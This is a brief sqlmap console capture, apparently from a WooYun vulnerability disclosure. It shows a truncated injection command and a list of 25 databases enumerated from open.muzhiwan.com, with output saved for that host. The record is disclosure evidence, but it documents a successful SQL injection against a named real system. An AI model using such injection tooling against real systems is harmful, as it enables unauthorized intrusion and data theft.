 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 27.txt --random-agent -p re_accoun...
[16:45:02] [INFO] retrieved: test
[16:45:34] [INFO] retrieved: testlink
[16:46:36] [INFO] retrieved: wikidatabase
available databases [25]:
[*] anquanxia
[*] applanet_user
[*] bug
[*] googleinstall
[*] googlemarket
[*] googlemarketgame
[*] information_schema
[*] m
[*] m@sql
[*] muzhiwan
[*] muzhiwan130409
[*] muzhiwan130417
[*] muzhiwanbbs
[*] muzhiwanbbstest
[*] mzw
[*] mzw_new_gz
[*] mzw_oa
[*] mzwtest
[*] redmine
[*] sdk
[*] stat
[*] stat_sdk
[*] test
[*] testlink
[*] wikidatabase
[16:47:53] [INFO] fetched data logged to text files under 'C:\sqlmap\output\open
.muzhiwan.com'
[*] shutting down at 16:47:53
www.wooyun.org